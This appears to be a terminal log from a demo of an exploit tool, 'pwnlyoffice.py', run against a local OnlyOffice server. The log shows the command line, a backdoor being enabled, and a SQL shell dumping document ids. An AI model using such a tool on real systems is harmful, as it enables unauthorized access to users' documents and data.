 └> $ ./pwnlyoffice.py -u http://localhost/ -D http://172.17.0.1:8000/ sql
NO DOCID SPECIFIED - using "F7fMmCnMzLL7KEOE036ikg"
test_is_backdoored
Wait
hRzsMt_LeFGsFezlNiA4vA
Backdoor enabled
SQL $ SELECT DISTINCT id FROM task_result;
SQL $
id
------------------------
F7fMmCnMzLL7KEOE036ikg
0LdzfMHJuFugXtRcRk0UAg
j5kGGhSECeAUv__Wt7jnGg
XzuLZM9KI2wcwJUI_5uvCQ
sUdzbFu-ihXkzvYIV-LdiQ
omZQp4FzDj50QbstVyea_Q
663955461
3390290667
v-8_hjKffIV2m7wZxtriWA
eRu_LgT_HwVhAA-qcOIZZQ
8HJVXGJ--x2nXln--Gzx0w
1087323810
663955461_1844
s2ZQ6bygsYvg_xK02-sm3g
uotF0a-KBDktSkuLPLaGqQ
VImSikOIKWm8-IbClt--Fw
yk6j22wm-dymjVlF7TZ5ww
uvuHFmUJsKPZvenCcF9tzg
95LC4rA18r-HznLSG_6EvA
tHstZtmkGKJmIlm9XfS7BA
mJRRsFGHvDTu1wYX7ijW7Q
wIsPCseVraUC8m-N70-28w
7YQvF6P0eD-hVl2uEkzGpA
ir85el7fHfjGu85FP0E2pQ
2A9XpGTTmDEk9ff1-QFSYg
3390290667_7552
(26 rows)